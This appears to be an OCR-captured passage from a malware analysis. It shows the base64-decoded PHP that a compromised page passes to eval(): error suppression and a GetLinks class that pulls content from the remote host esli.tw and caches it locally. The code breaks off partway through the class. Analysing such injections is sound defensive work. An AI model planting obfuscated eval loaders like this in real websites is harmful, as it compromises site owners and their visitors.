
Well, decoding the base64 content with
base64_decode()
method present within the malicious page gives the below
script which is passed as an argument to
eval()
. eval
executes the script
error_reporting(0);
$links = new GetLinks();
echo $links->Links;
class GetLinks
{
var $host = "
esli.tw
";
var $path = "/
link.php
?site=";
var $site = "";
var $user_agent = "";
var $Links = "";
var $_socket_timeout = 12;
var $_cashe_life_time = 3600;
var $_cashe_file = "
cashe.txt
";